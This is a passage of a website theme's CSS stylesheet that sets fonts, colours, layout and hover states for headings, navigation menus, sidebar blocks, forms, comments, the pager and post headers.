.blockcontent h3 {margin: 16px 0 10px;font-size: 22px;font-style: normal;text-align: left;}
.postcontent h3 a, .postcontent h3 a:link, .postcontent h3 a:hover, .postcontent h3 a:visited, .blockcontent h3 a, .blockcontent h3 a:link, .blockcontent h3 a:hover, .blockcontent h3 a:visited {font-size: 22px;font-style: normal;text-align: left;}
.postcontent h4 {color: #696969;margin: 20px 0;font-size: 22px;text-transform: uppercase;text-align: center;}
.blockcontent h4 {margin: 20px 0;font-size: 22px;text-transform: uppercase;text-align: center;}
.postcontent h4 a, .postcontent h4 a:link, .postcontent h4 a:hover, .postcontent h4 a:visited, .blockcontent h4 a, .blockcontent h4 a:link, .blockcontent h4 a:hover, .blockcontent h4 a:visited {font-size: 22px;text-transform: uppercase;text-align: center;}
.postcontent h5 {color: #115288;margin-left: 50px;font-size: 55px;text-align: left;line-height: 125%;}
.blockcontent h5 {margin-left: 50px;font-size: 55px;text-align: left;line-height: 125%;}
.postcontent h5 a, .postcontent h5 a:link, .postcontent h5 a:hover, .postcontent h5 a:visited, .blockcontent h5 a, .blockcontent h5 a:link, .blockcontent h5 a:hover, .blockcontent h5 a:visited {font-size: 55px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;text-align: left;line-height: 125%;}
.postcontent h6 {color: #4EA3E9;margin: 20px 0 -10px;font-size: 18px;text-align: left;}
.blockcontent h6 {margin: 20px 0 -10px;font-size: 18px;text-align: left;}
.postcontent h6 a, .postcontent h6 a:link, .postcontent h6 a:hover, .postcontent h6 a:visited, .blockcontent h6 a, .blockcontent h6 a:link, .blockcontent h6 a:hover, .blockcontent h6 a:visited {font-size: 18px;text-align: left;}
header, footer, article, nav, #hmenu-bg, .sheet, .hmenu a, .vmenu a, .slidenavigator > a, .checkbox:before, .radiobutton:before {-webkit-background-origin: border !important;-moz-background-origin: border !important;background-origin: border-box !important;}
header, footer, article, nav, #hmenu-bg, .sheet, .slidenavigator > a, .checkbox:before, .radiobutton:before {display: block;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ul {list-style-type: none;}
ol {list-style-position: inside;}
html, body {height: 100%;}
/**  * 2. Prevent iOS text size adjust after orientation change, without disabling  * user zoom.  * https://github.com/necolas/normalize.css  */  html {-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {padding: 0;margin: 0;min-width: 1200px;color: #000;}
.header:before, #header-bg:before, .layout-cell:before, .layout-wrapper:before, .footer:before, .nav:before, #hmenu-bg:before, .sheet:before {width: 100%;content: " ";display: table;border-collapse: collapse;border-spacing: 0;}
.header:after, #header-bg:after, .layout-cell:after, .layout-wrapper:after, .footer:after, .nav:after, #hmenu-bg:after, .sheet:after, .cleared, .clearfix:after {clear: both;font: 0/0 serif;display: block;content: " ";}
form {padding: 0 !important;margin: 0 !important;}
table.position {position: relative;width: 100%;table-layout: fixed;}
li h1, .postcontent li h1, .blockcontent li h1 {margin: 1px;}
li h2, .postcontent li h2, .blockcontent li h2 {margin: 1px;}
li h3, .postcontent li h3, .blockcontent li h3 {margin: 1px;}
li h4, .postcontent li h4, .blockcontent li h4 {margin: 1px;}
li h5, .postcontent li h5, .blockcontent li h5 {margin: 1px;}
li h6, .postcontent li h6, .blockcontent li h6 {margin: 1px;}
li p, .postcontent li p, .blockcontent li p {margin: 1px;}
.shapes {position: absolute;top: 0;right: 0;bottom: 0;left: 0;overflow: hidden;z-index: 0;}
.slider-inner {position: relative;overflow: hidden;width: 100%;height: 100%;}
.slidenavigator > a {display: inline-block;vertical-align: middle;outline-style: none;font-size: 1px;}
.slidenavigator > a:last-child {margin-right: 0 !important;}
.headline {display: inline-block;position: absolute;min-width: 50px;top: 58px;left: 150px;line-height: 100%;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);z-index: 101;}
.headline, .headline a, .headline a:link, .headline a:visited, .headline a:hover {font-size: 52px;font-family: Georgia, Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;padding: 0;margin: 0;color: #115288 !important;white-space: nowrap;}
.slogan {display: inline-block;position: absolute;min-width: 50px;top: 36px;left: 160px;line-height: 100%;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);z-index: 102;white-space: nowrap;}
.slogan, .slogan a, .slogan a:link, .slogan a:visited, .slogan a:hover {font-size: 16px;font-family: Georgia, Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-align: left;padding: 0;margin: 0;color: #115288 !important;text-transform:uppercase;}
.header {margin: 0 auto;background-repeat: no-repeat;height: 180px;position: relative;min-width: 1200px;z-index: auto !important;width:70%;}
.logo {background: url('../images/logo.png') no-repeat;background-position: 14px 8px, 0 0;}
.head {width:450px;display:block;height:120px;}

.object483865645 {position: absolute;top: 57px;left: 100%;margin-left: -300px !important;z-index: 103;width: 300px;height: 34px;}
.footer .layout-item-0 {padding: 20px;}
.ie7 .post .layout-cell {border: none !important;padding: 0 !important;}
.ie6 .post .layout-cell {border: none !important;padding: 0 !important;}
.default-responsive .header, .default-responsive #header-bg {background-image: url('../images/header.png');background-position: center center;background-size: cover;}
.header>div.nostyle, .header>div.block, .header>div.post {position: absolute;z-index: 101;}
.sidebar2 {width:65%}
nav.nav {background: #115288;background: rgba(17, 82, 136, 0.6);position: absolute;margin: 0;bottom: 0;width: 100%;z-index: 100;text-align: left;}
ul.hmenu a, ul.hmenu a:link, ul.hmenu a:visited, ul.hmenu a:hover {outline: none;position: relative;z-index: 11;}
ul.hmenu, ul.hmenu ul {display: block;margin: 0;padding: 0;border: 0;list-style-type: none;}
ul.hmenu li {position: relative;z-index: 5;display: block;float: left;background: none;margin: 0;padding: 0;border: 0;}
ul.hmenu li:hover {z-index: 10000;white-space: normal;}
ul.hmenu:after, ul.hmenu ul:after {content: ".";height: 0;display: block;visibility: hidden;overflow: hidden;clear: both;}
ul.hmenu, ul.hmenu ul {min-height: 0;}
ul.hmenu {display: inline-block;vertical-align: bottom;}
.nav:before {content: ' ';}
nav.nav {border-top-left-radius: 0;border-top-right-radius: 0;}
.hmenu-extra1 {position: relative;display: block;float: left;width: auto;height: auto;background-position: center;}
.hmenu-extra2 {position: relative;display: block;float: right;width: auto;height: auto;background-position: center;}
.hmenu {float: left;}
.menuitemcontainer {margin: 0 auto;}
ul.hmenu>li {margin-left: 0;}
ul.hmenu>li:first-child {margin-left: 0;}
ul.hmenu>li:last-child, ul.hmenu>li.last-child {margin-right: 0;}
ul.hmenu>li>a {padding: 0 25px;margin: 0 auto;position: relative;display: block;height: 47px;cursor: pointer;text-decoration: none;color: #FFFFFF;line-height: 47px;text-align: center;}
.hmenu>li>a, .hmenu>li>a:link, .hmenu>li>a:visited, .hmenu>li>a.active, .hmenu>li>a:hover {font-size: 20px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-style: normal;text-decoration: none;text-transform: uppercase;text-align: left;}
ul.hmenu>li>a.active {background: #FFFFFF;padding: 0 25px;margin: 0 auto;color: #0D3F68;text-decoration: none;}
ul.hmenu>li>a:visited, ul.hmenu>li>a:hover, ul.hmenu>li:hover>a {text-decoration: none;}
ul.hmenu>li>a:hover, .desktop ul.hmenu>li:hover>a {background: #115288;padding: 0 25px;margin: 0 auto;}
ul.hmenu>li>a:hover, .desktop ul.hmenu>li:hover>a {color: #FFFFFF;text-decoration: none;}
ul.hmenu li li a {background: #97C9F2;border: 1px solid #2E93E5;padding: 0 8px;margin: 0 auto;}
ul.hmenu li li {float: none;width: auto;margin-top: 0;margin-bottom: 0;}
.desktop ul.hmenu li li ul>li:first-child {margin-top: 0;}
ul.hmenu li li ul>li:last-child {margin-bottom: 0;}
.hmenu ul a {display: block;white-space: nowrap;height: 23px;min-width: 7em;border: 1px solid transparent;text-align: left;line-height: 23px;color: #092C49;font-size: 12px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-decoration: none;margin: 0;}
.hmenu li li a {border-top-width: 0 !important;}
.hmenu li li:hover>a {border-top-width: 1px !important;}
.hmenu ul>li:first-child>a {border-top-width: 1px !important;}
.hmenu ul a:link, .hmenu ul a:visited, .hmenu ul a.active, .hmenu ul a:hover {text-align: left;line-height: 23px;color: #092C49;font-size: 16px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-decoration: none;margin: 0;}
ul.hmenu ul li a:hover, .desktop ul.hmenu ul li:hover>a {background: #2E93E5;border: 1px solid #ABABAB;margin: 0 auto;}
.hmenu ul a:hover {color: #262626;}
.hmenu ul li a.hmenu-before-hovered {border-bottom-width: 0 !important;}
.desktop .hmenu ul li:hover>a {color: #262626;}
ul.hmenu ul:before {background: #949494;margin: 0 auto;display: block;position: absolute;content: ' ';z-index: 1;}
.desktop ul.hmenu li:hover>ul {visibility: visible;top: 100%;}
.desktop ul.hmenu li li:hover>ul {top: 0;left: 100%;}
ul.hmenu ul {visibility: hidden;position: absolute;z-index: 10;left: 0;top: 0;background-image: url('../images/spacer.gif');}
.desktop ul.hmenu>li>ul {padding: 10px 30px 30px 30px;margin: -10px 0 0 -30px;}
.desktop ul.hmenu ul ul {padding: 30px 30px 30px 10px;margin: -30px 0 0 -10px;}
.desktop ul.hmenu ul.hmenu-left-to-right {right: auto;left: 0;margin: -10px 0 0 -30px;}
.desktop ul.hmenu ul.hmenu-right-to-left {left: auto;right: 0;margin: -10px -30px 0 0;}
.desktop ul.hmenu li li:hover>ul.hmenu-left-to-right {right: auto;left: 100%;}
.desktop ul.hmenu li li:hover>ul.hmenu-right-to-left {left: auto;right: 100%;}
.desktop ul.hmenu ul ul.hmenu-left-to-right {right: auto;left: 0;padding: 30px 30px 30px 10px;margin: -30px 0 0 -10px;}
.desktop ul.hmenu ul ul.hmenu-right-to-left {left: auto;right: 0;padding: 30px 10px 30px 30px;margin: -30px -10px 0 0;}
.desktop ul.hmenu li ul>li:first-child {margin-top: 0;}
.desktop ul.hmenu li ul>li:last-child {margin-bottom: 0;}
.desktop ul.hmenu ul ul:before {border-radius: 0;top: 30px;bottom: 30px;right: 30px;left: 10px;}
.desktop ul.hmenu>li>ul:before {top: 10px;right: 30px;bottom: 30px;left: 30px;}
.desktop ul.hmenu>li>ul.hmenu-left-to-right:before {right: 30px;left: 30px;}
.desktop ul.hmenu>li>ul.hmenu-right-to-left:before {right: 30px;left: 30px;}
.desktop ul.hmenu ul ul.hmenu-left-to-right:before {right: 30px;left: 10px;}
.desktop ul.hmenu ul ul.hmenu-right-to-left:before {right: 10px;left: 30px;}
.sheet {background: #FFFFFF;-webkit-box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);box-shadow: 0 0 3px 2px rgba(0, 0, 0, 0.15);margin: 0 auto;position: relative;cursor: auto;min-width: 1200px;width:70%;z-index: auto !important;}
.layout-wrapper {position: relative;margin: 0 auto 0 auto;z-index: auto !important;}
.content-layout {display: table;width: 100%;table-layout: fixed;}
.content-layout-row {display: table-row;}
.layout-cell {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;display: table-cell;vertical-align: top;}
.postcontent .content-layout {border-collapse: collapse;}
div.vmenublock img {margin: 0;}
.vmenublockheader {padding: 10px 0;margin: 0 auto;}
.vmenublockheader .t, .vmenublockheader .t a, .vmenublockheader .t a:link, .vmenublockheader .t a:visited, .vmenublockheader .t a:hover {color: #000000;font-size: 22px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;margin-left: 10px;margin-right: 10px;}
.vmenublockcontent {margin: 15px auto 20px;}
ul.vmenu, ul.vmenu ul {list-style: none;display: block;}
ul.vmenu, ul.vmenu li {display: block;margin: 0;padding: 0;width: auto;line-height: 0;}
ul.vmenu {margin-top: 0;margin-bottom: 0;}
ul.vmenu ul {display: none;margin: 0;padding: 0;position: relative;}
ul.vmenu ul.active {display: block;}
ul.vmenu>li>a {border-bottom: 1px solid #115288;padding: 0 10px;margin: 0 auto;font-size: 18px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-style: normal;text-decoration: none;letter-spacing: -1px;text-align: right;color: #115288;min-height: 36px;line-height: 36px;}
ul.vmenu a {display: block;cursor: pointer;z-index: 1;position: relative;}
ul.vmenu li {position: relative;}
ul.vmenu>li {margin-top: 0;}
ul.vmenu>li>ul {padding: 0;margin-top: 0;margin-bottom: 0;}
ul.vmenu>li:first-child {margin-top: 0;}
ul.vmenu>li>a:hover, ul.vmenu>li>a.active:hover {/*background: #115288;*/border-bottom: 1px solid #949494;padding: 0 10px;margin: 0 auto;}
ul.vmenu a:hover, ul.vmenu a.active:hover {color: #1C89E3;}
ul.vmenu>li>a.active:hover>span.border-top, ul.vmenu>li>a.active:hover>span.border-bottom {background-color: transparent;}
ul.vmenu>li>a.active {background: #115288;border-bottom: 1px solid #115288;padding: 0 10px;margin: 0 auto;color: #FFFFFF;}
ul.vmenu>li>ul:before {margin: 0 auto;display: block;position: absolute;content: ' ';top: 0;right: 0;bottom: 0;left: 0;}
ul.vmenu li li a {margin: 0 auto;position: relative;}
ul.vmenu ul li {margin: 0;padding: 0;}
ul.vmenu li li {position: relative;margin-top: 0;}
ul.vmenu ul a {display: block;position: relative;min-height: 20px;overflow: visible;padding: 0;padding-left: 25px;padding-right: 0;z-index: 0;line-height: 20px;color: #1C89E3;font-size: 11px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;margin-left: 0;margin-right: 0;}
ul.vmenu ul a:visited, ul.vmenu ul a.active:hover, ul.vmenu ul a:hover, ul.vmenu ul a.active {line-height: 20px;color: #1C89E3;font-size: 11px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;margin-left: 0;margin-right: 0;}
ul.vmenu ul ul a {padding-left: 50px;}
ul.vmenu ul ul ul a {padding-left: 75px;}
ul.vmenu ul ul ul ul a {padding-left: 100px;}
ul.vmenu ul ul ul ul ul a {padding-left: 125px;}
ul.vmenu ul>li>a:hover, ul.vmenu ul>li>a.active:hover {background: #97C9F2;margin: 0 auto;}
ul.vmenu ul li a:hover, ul.vmenu ul li a.active:hover {color: #578217;}
ul.vmenu ul a:hover:after {background-position: center;}
ul.vmenu ul a.active:hover:after {background-position: center;}
ul.vmenu ul a.active:after {background-position: bottom;}
ul.vmenu ul>li>a.active {background: #97C9F2;margin: 0 auto;}
ul.vmenu ul a.active, ul.vmenu ul a:hover, ul.vmenu ul a.active:hover {color: #4D4D4D;}
div.block img {border: none;margin: 0;}
.blockheader {background: #115288;padding: 10px;margin: 0 auto;}
.blockheader .t, .blockheader .t a, .blockheader .t a:link, .blockheader .t a:visited, .blockheader .t a:hover {color: #FFFFFF;font-size: 18px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: bold;font-style: normal;margin-left: 10px;margin-right: 10px;}
.blockcontent {background: #FFFFFF;border: 1px solid #115288;padding: 10px;margin: 0 auto;color: #404040;font-size: 12px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;}
.blockcontent table, .blockcontent li, .blockcontent a, .blockcontent a:link, .blockcontent a:visited, .blockcontent a:hover {color: #404040;font-size: 12px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;}
.blockcontent a, .blockcontent a:link {color: #0F4776;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;}
.blockcontent a:visited, .blockcontent a.visited {color: #0F4776;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;}
.blockcontent a:hover, .blockcontent a.hover {color: #1C89E3;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;}
.block ul>li:before {content: url('../images/blockbullets.png');margin-right: 6px;bottom: 2px;position: relative;display: inline-block;vertical-align: middle;font-size: 0;line-height: 0;margin-left: -13px;}
.opera .block ul>li:before {bottom: 0;}
.block li {font-size: 14px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;line-height: 125%;color: #0E4571;}
.block ul>li, .block ol {padding: 0;}
.block ul>li {padding-left: 13px;}
.breadcrumbs {margin: 0 auto;}
a.button, a.button:link, a:link.button:link, body a.button:link, a.button:visited, body a.button:visited, input.button, button.button {text-decoration: none;font-size: 15px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: bold;font-style: normal;text-transform: uppercase;position: relative;display: inline-block;vertical-align: middle;white-space: nowrap;text-align: center;color: #FFFFFF;margin: 0 5px 0 0;overflow: visible;cursor: pointer;text-indent: 0;line-height: 35px;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
.button img {margin: 0;vertical-align: middle;}
.firefox2 .button {display: block;float: left;}
input, select, textarea, a.search-button span {vertical-align: middle;font-size: 13px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;font-weight: bold;font-style: normal;text-transform: uppercase;}
.block select {width: 96%;}
input.button {float: none !important;-webkit-appearance: none;}
.button.active, .button.active:hover {background: #60ADEB;border-width: 0;*padding: 0 20px;*margin: 0 auto;}
.button.active, .button.active:hover {color: #061E32 !important;}
.button.hover, .button:hover , .docs a:hover{background: #60ADEB;border-width: 0;padding: 0 15px;margin: 0 auto;}
.button.hover, .button:hover , .docs a:hover{color: #FCFCFC !important;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea {background: #F8FAFB;background: rgba(248, 250, 251, 0.5);-webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);border: 1px solid rgba(17, 82, 136, 0.5);margin: 0 auto;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea {width: 250px;padding: 8px 0;color: #0F4776 !important;font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;text-shadow: none;}
input.error, textarea.error {background: #F8FAFB;border: 1px solid #F5250A;margin: 0 auto;}
input.error, textarea.error {color: #466813 !important;font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;}
form.search input[type="text"] {background: #F8FAFB;background: rgba(248, 250, 251, 0.5);border-radius: 0;-webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.1);border: 1px solid rgba(17, 82, 136, 0.5);margin: 0 auto;width: 100%;padding: 8px 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;color: #466813 !important;font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;}
form.search {background-image: none;border: 0;display: block;position: relative;top: 0;padding: 0;margin: 5px;left: 0;line-height: 0;}
form.search input, a.search-button {-webkit-appearance: none;top: 0;right: 0;}
form.search>input, a.search-button {bottom: 0;left: 0;vertical-align: middle;}
form.search input[type="submit"], input.search-button, a.search-button {border-radius: 0;margin: 0 auto;}
form.search input[type="submit"], input.search-button, a.search-button {position: absolute;left: auto;display: block;border: none;background: url('../images/searchicon.png') center center no-repeat;width: 24px;height: 100%;padding: 0;color: #135B96 !important;cursor: pointer;}
a.search-button span.search-button-text {display: none;}
label.checkbox:before {background: #F8FAFB;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;border-width: 0;margin: 0 auto;width: 17px;height: 16px;}
label.checkbox {cursor: pointer;font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;line-height: 16px;display: inline-block;color: #0E4571 !important;}
.checkbox>input[type="checkbox"] {margin: 0 5px 0 0;}
label.checkbox.active:before {background: #97C9F2;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;border-width: 0;margin: 0 auto;width: 17px;height: 16px;display: inline-block;}
label.checkbox.hovered:before {background: #DBECFB;-webkit-border-radius: 1px;-moz-border-radius: 1px;border-radius: 1px;border-width: 0;margin: 0 auto;width: 17px;height: 16px;display: inline-block;}
label.radiobutton:before {background: #F8FAFB;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border-width: 0;margin: 0 auto;width: 12px;height: 12px;}
label.radiobutton {cursor: pointer;font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: normal;line-height: 12px;display: inline-block;color: #0E4571 !important;}
.radiobutton>input[type="radio"] {vertical-align: baseline;margin: 0 5px 0 0;}
label.radiobutton.active:before {background: #97C9F2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border-width: 0;margin: 0 auto;width: 12px;height: 12px;display: inline-block;}
label.radiobutton.hovered:before {background: #DBECFB;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border-width: 0;margin: 0 auto;width: 12px;height: 12px;display: inline-block;}
.comments {border-top: 1px dotted #60ADEB;margin: 0 auto;margin-top: 25px;}
.comments h2 {color: #092C49;}
.comment-inner {background: #E1E8EF;background: transparent;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 5px;margin: 0 auto;margin-left: 94px;}
.comment-avatar {float: left;width: 80px;height: 80px;padding: 1px;background: #fff;border: 1px solid #E1E8EF;}
.comment-avatar>img {margin: 0 !important;border: none !important;}
.comment-content {padding: 10px 0;color: #404040;font-family: 'RobotoRegular', Helvetica, Sans-Serif;}
.comment {margin-top: 6px;}
.comment:first-child {margin-top: 0;}
.comment-header {color: #092C49;font-family: 'RobotoRegular', Helvetica, Sans-Serif;line-height: 100%;}
.comment-header a, .comment-header a:link, .comment-header a:visited, .comment-header a.visited, .comment-header a:hover, .comment-header a.hovered {font-family: 'RobotoRegular', Helvetica, Sans-Serif;line-height: 100%;}
.comment-header a, .comment-header a:link {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #2A90E5;}
.comment-header a:visited, .comment-header a.visited {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #2A90E5;}
.comment-header a:hover, .comment-header a.hovered {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #2A90E5;}
.comment-content a, .comment-content a:link, .comment-content a:visited, .comment-content a.visited, .comment-content a:hover, .comment-content a.hovered {font-family: 'RobotoRegular', Helvetica, Sans-Serif;}
.comment-content a, .comment-content a:link {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #77B120;}
.comment-content a:visited, .comment-content a.visited {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #545454;}
.comment-content a:hover, .comment-content a.hovered {font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #77B120;}
.pager {background: #EEF2F6;background: -webkit-linear-gradient(top, #FFFFFF 0, #8EA7C2 100%) no-repeat;background: -moz-linear-gradient(top, #FFFFFF 0, #8EA7C2 100%) no-repeat;background: -o-linear-gradient(top, #FFFFFF 0, #8EA7C2 100%) no-repeat;background: -ms-linear-gradient(top, #FFFFFF 0, #8EA7C2 100%) no-repeat;background: linear-gradient(to bottom, #FFFFFF 0, #8EA7C2 100%) no-repeat;-svg-background: linear-gradient(top, #FFFFFF 0, #8EA7C2 100%) no-repeat;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;border: 1px solid #60ADEB;padding: 5px;}
.pager>*:last-child {margin-right: 0 !important;}
.pager>span {cursor: default;}
.pager>* {background: #DBECFB;background: -webkit-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -moz-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -o-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -ms-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: linear-gradient(to bottom, #FFFFFF 0, #65AFEC 100%) no-repeat;-svg-background: linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;border: 1px solid #DBECFB;padding: 7px;margin: 0 4px 0 auto;line-height: normal;position: relative;display: inline-block;margin-left: 0;}
.pager a:link, .pager a:visited, .pager .active {line-height: normal;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;color: #082640;}
.pager .active {background: #B4BFCB;background: -webkit-linear-gradient(top, #E4E8EC 0, #8496A9 100%) no-repeat;background: -moz-linear-gradient(top, #E4E8EC 0, #8496A9 100%) no-repeat;background: -o-linear-gradient(top, #E4E8EC 0, #8496A9 100%) no-repeat;background: -ms-linear-gradient(top, #E4E8EC 0, #8496A9 100%) no-repeat;background: linear-gradient(to bottom, #E4E8EC 0, #8496A9 100%) no-repeat;-svg-background: linear-gradient(top, #E4E8EC 0, #8496A9 100%) no-repeat;border: 1px solid #DBECFB;padding: 7px;margin: 0 4px 0 auto;color: #FFFFFF;}
.pager .more {background: #DBECFB;background: -webkit-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -moz-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -o-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: -ms-linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;background: linear-gradient(to bottom, #FFFFFF 0, #65AFEC 100%) no-repeat;-svg-background: linear-gradient(top, #FFFFFF 0, #65AFEC 100%) no-repeat;border: 1px solid #DBECFB;margin: 0 4px 0 auto;}
.pager a.more:link, .pager a.more:visited {color: #293D0B;}
.pager a:hover {background: #97C9F2;background: -webkit-linear-gradient(top, #DFEFFB 0, #4EA3E9 100%) no-repeat;background: -moz-linear-gradient(top, #DFEFFB 0, #4EA3E9 100%) no-repeat;background: -o-linear-gradient(top, #DFEFFB 0, #4EA3E9 100%) no-repeat;background: -ms-linear-gradient(top, #DFEFFB 0, #4EA3E9 100%) no-repeat;background: linear-gradient(to bottom, #DFEFFB 0, #4EA3E9 100%) no-repeat;-svg-background: linear-gradient(top, #DFEFFB 0, #4EA3E9 100%) no-repeat;border: 1px solid #DBECFB;padding: 7px;margin: 0 4px 0 auto;}
.pager  a:hover, .pager  a.more:hover {color: #092C49;}
.pager>*:after {margin: 0 0 0 auto;display: inline-block;position: absolute;content: ' ';top: 0;width: 0;height: 100%;right: 0;text-decoration: none;}
.pager>*:last-child:after {display: none;}
.commentsform {background: #E1E8EF;background: transparent;padding: 10px;margin: 0 auto;margin-top: 25px;color: #092C49;}
.commentsform h2 {padding-bottom: 10px;margin: 0;color: #092C49;}
.commentsform label {display: inline-block;line-height: 25px;}
.commentsform input:not([type=submit]), .commentsform textarea {box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;width: 100%;max-width: 100%;}
.commentsform .form-submit {margin-top: 10px;}
.post {padding: 5px 15px 0;margin: 5px 5px 0;}
a img {border: 0;}
.article img, img.article, .block img, .footer img {margin: 0 0 0 0;}
.metadata-icons img {border: none;vertical-align: middle;margin: 2px;}
.article table, table.article {border-collapse: collapse;margin: 1px;}
.post .content-layout-br {height: 0;}
.article th, .article td {padding: 3px 5px;vertical-align: middle;text-align: left;font-size:15px;line-height:135%;}
.article th {text-align: center;vertical-align: middle;padding: 7px;}
pre {overflow: auto;padding: 0.1em;}
.preview-cms-logo {border: 0;margin: 1em 1em 0 0;float: left;}
.image-caption-wrapper {padding: 0 0 0 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.image-caption-wrapper img {margin: 0 !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.image-caption-wrapper div.collage {margin: 0 !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.image-caption-wrapper p {font-size: 80%;text-align: right;margin: 0;}
.postheader {color: #115288;margin: 20px 0 0;font-size: 26px;font-family: 'RobotoRegular', Arial, Helvetica, Sans-Serif;font-weight:normal;text-transform: uppercase;text-align: left;}
.postheader a, .postheader a:link, .postheader a:visited, .postheader a.visited, .postheader a:hover, .postheader a.hovered {font-size: 28px;font-family: 'RobotoRegular', Arial, Helvetica, Sans-Serif;text-transform: uppercase;text-align: left;}
.postheader a, .postheader a:link {text-decoration: none;text-align: left;color: #0E4571;}
.postheader a:visited, .postheader a.visited {text-decoration: none;text-align: left;color: #0E4571;}
.postheader a:hover, .postheader a.hovered {text-decoration: none;text-align: left;color: #1C89E3;}
.postheadericons, .postheadericons a, .postheadericons a:link, .postheadericons a:visited, .postheadericons a:hover {font-size: 11px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;color: #0E4571;}
.postheadericons {padding: 1px;}
.postheadericons a, .postheadericons a:link {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;color: #14609F;}
.postheadericons a:visited, .postheadericons a.visited {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;color: #115288;}
.postheadericons a:hover, .postheadericons a.hover {font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;color: #1A7ED1;}
.postpdficon:before {content: url('../images/system/pdf_button.png');margin-right: 6px;position: relative;display: inline-block;vertical-align: middle;font-size: 0;line-height: 0;bottom: auto;}
.opera .postpdficon:before {bottom: 0;}
